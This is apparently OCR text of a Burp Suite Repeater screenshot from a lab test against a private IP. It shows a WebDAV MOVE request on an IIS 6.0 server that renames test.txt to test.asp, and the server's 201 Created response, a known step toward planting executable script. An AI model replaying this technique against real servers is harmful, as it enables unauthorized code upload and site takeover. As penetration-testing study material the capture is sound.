 192.168.253.132/
192.168.253.132
1
Length Require
Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
3 × 8 × ...
Go Cancel < > Target: http://192.168.253.132 ?
Request
Raw Params Headers Hex
MOVE /test.txt HTTP/1.1
Host: 192.168.253.132
Destination:http://192.168.253.132/test.asp
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: ASPSESSIONIDSARARQQT=NAPBBBACKLBEEJOBBCAPOKOH;
UM_distinctid=16caf68a62c488-0be79cebe43b368-4c312272-1fa400-16caf68a62d2eb;
CNZZDATA4887012=cnzz_eid%3D616471465-1566310927-%26ntime%3D1566310927
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 0
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 201 Created
Connection: close
Date: Tue, 20 Aug 2019 16:04:19 GMT
Server: Microsoft-IIS/6.0
Location: http://192.168.253.132/test.asp
Content-Type: text/xml
Content-Length: 0
? < + > Type a search term 0 matches
Done
193 bytes | 6 millis